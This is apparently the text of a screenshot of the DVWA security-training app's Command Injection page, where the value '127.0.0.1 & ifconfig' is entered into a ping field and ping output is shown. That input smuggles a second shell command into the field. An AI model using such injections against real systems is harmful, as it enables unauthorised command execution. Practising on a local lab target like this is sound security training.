 127.0.0.1:8080/vulnerabilities/exec/#
常用网址 京东商城
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 & ifconfig Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.169 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.320 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.216 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.174 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.169/0.220/0.320/0.061 ms